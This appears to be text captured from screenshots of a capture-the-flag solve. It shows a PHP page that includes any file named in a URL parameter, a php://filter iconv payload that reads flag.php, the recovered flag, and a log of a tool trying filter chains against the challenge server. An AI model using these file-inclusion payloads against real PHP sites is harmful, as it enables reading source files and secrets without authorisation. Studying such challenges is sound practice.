 61.147.171.105:50731/?filename=
隐私浏览
61.147.171.105:50731/?filename=php://filter//convert.iconv.UTF-7.UCS-4*/resource=flag.php
210%
<?php
highlight_file(__FILE__);
include("./check.php");
if(isset($_GET['filename'])){
$filename = $_GET['filename'];
include($filename);
}
?>
<?php //cyberpeace{8d2fcc664b0660ce0ae4d0e78ac71424};
C:\Windows\System32\cmd.exe - python3 MAntagonist.py -url http://61.147.171.105:50731/?filename=* -file flag.php
G:\Github\MAntagonist>python3 MAntagonist.py -url http://61.147.171.105:50731/?filename=* -file flag.php
Github==>https://github.com/MartinxMax
@Мартин. Pseudo protocol Tool V1.0.0
[19:52:08][INFO] -> Testing [Payload]...
[19:52:10][INFO] -> [200] [Lenght]:1108 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UCS-4*.UCS-4*/resource=flag.php
[19:52:12][INFO] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UCS-4BE.UCS-4*/resource=flag.php
[19:52:13][INFO] -> [200] [Lenght]:1160 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UCS-4LE*.UCS-4*/resource=flag.php
[19:52:14][INFO] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UCS-2.UCS-4*/resource=flag.php
[19:52:16][INFO] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UCS-2BE.UCS-4*/resource=flag.php
[19:52:17][INFO] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UCS-2LE.UCS-4*/resource=flag.php
[19:52:19][INFO] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UTF-32*.UCS-4*/resource=flag.php
[19:52:21][INFO] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UTF-32BE*.UCS-4*/resource=flag.php
[19:52:22][INFO] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UTF-32LE*.UCS-4*/resource=flag.php
[19:52:24][INFO] -> [200] [Lenght]:1155 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UTF-16*.UCS-4*/resource=flag.php
[19:52:24][INFO] -> Test [Payload] successful Filter failure lenght [1155]
[19:52:25][WARNING] -> [200] [Lenght]:1320 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UTF-7.UCS-4*/resource=flag.php
[19:52:26][WARNING] -> [200] [Lenght]:1108 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UTF7-IMAP.UCS-4*/resource=flag.php
[19:52:26][WARNING] -> [200] [Lenght]:1160 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UCS-4LE*.UCS-4*/resource=flag.php
[19:52:27][WARNING] -> [200] [Lenght]:1108 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UCS-4*.UCS-4*/resource=flag.php
[19:52:31][WARNING] -> [200] [Lenght]:1160 [URL] http://61.147.171.105:50731/?filename=php://filter//convert.iconv.UCS-4*.UCS-4LE*/resource=flag.php